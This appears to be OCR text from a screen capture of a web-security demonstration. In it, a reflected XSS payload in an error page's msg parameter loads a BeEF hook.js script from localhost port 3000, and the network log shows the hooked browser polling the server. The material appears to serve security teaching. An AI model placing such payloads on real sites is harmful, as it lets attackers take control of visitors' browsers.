 Burp Su... Intrude... 1 Web ... Codestar BeEF C... There w... [Termin... 19:42 michael
There was an error - Waterfox
There was an error
68.173.140/xss/error.php?msg=<script src="http://127.0.0.1:3000/hook.js"></script> 160% Search
Details:
Type:
ID:
Inspector Console Debugger Style Editor Memory Network Storage
All HTML CSS JS XHR Fonts Images Media Flash WS Other Disable cache Filter URLs
Status Method File Domain Cause Type Transfe... Size 0 ms 40.96 s 1.37 min 2.
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 30 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 24 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 29 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 19 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 28 ms
200 GET dh?bh=jlejzTqxaKH3HkdnMuOP... 127.0.0.1:3000 JS script js — 0 B → 1 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 21 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 21 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 15 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 19 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 22 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 21 ms
200 GET hook.js?BEEFHOOK=jlejzTqxaKH... 127.0.0.1:3000 JS script js — 0 B → 21 ms
104 requests 0 B / 0 B transferred Finish: 1.64 min